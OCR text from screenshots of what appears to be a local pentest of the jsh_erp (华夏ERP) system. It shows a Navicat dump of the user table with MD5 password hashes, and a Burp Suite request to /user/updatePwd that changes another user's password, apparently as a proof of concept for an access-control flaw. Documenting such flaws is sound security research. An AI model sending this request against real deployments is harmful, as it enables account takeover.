 夏ERP
jsh_user @jsh_erp (Pentest) - 表 - Navicat Premium
编辑 查看 表 收藏夹 工具 窗口 帮助 登录
接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
Drunkbaby
monitor
Pentest
information_schema
java_sec_code
jsh_erp
表
视图
函数
查询
备份
mp_test
mysql
performance_schema
sys
test
对象 jsh_user @jsh_erp (Pentest) - 表
开始事务 文本 筛选 排序 导入 导出
id username login_name password position departme
63 季圣华 jsh e10adc3949ba59abbe56e (Null)
120 管理员 admin e10adc3949ba59abbe56e (Null) (Null)
131 测试用户 test123 4297f44b13955235245b24 (Null)
132 Drunkbaby Drunkbaby 4297f44b13955235245b24 菜逼 (Null)
133 18717979765 18717979765 202cb962ac59075b964b0 (Null) (Null)
成功修改了 ID 为 131 的用户密码
1
SELECT * FROM `jsh_erp`.`jsh_user` LIMIT 0,1000
第 4 条记录 (共 5 条) 于第 1 页
DDL
jsh_user
表
行
4
引擎
InnoDB
自动递增
133
行格式
Dynamic
修改日期
2022-10-04 21:15:36
创建日期
2022-10-03 11:01:17
检查时间
--
索引长度
0 bytes (0)
数据长度
16.00 KB (16,384)
最大数据长度
0 bytes (0)
数据可用空间
0 bytes (0)
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to goo...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/updatePwd HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 39
4 sec-ch-ua: "Chromium";v="106", "Microsoft
Edge";v="106", "Not;A=Brand";v="99"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1:8081/pages/user/password.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
18 Cookie: JSESSIONID=FD4B98AC635033402E3731F9A5DAFD69
19 Connection: close
20
21 userId=131&password=123123&oldpwd=12345
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 51
4 Date: Tue, 04 Oct 2022 13:47:27 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功",
"status":1
}
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 18
Response Headers 4
Done 190 bytes | 71 millis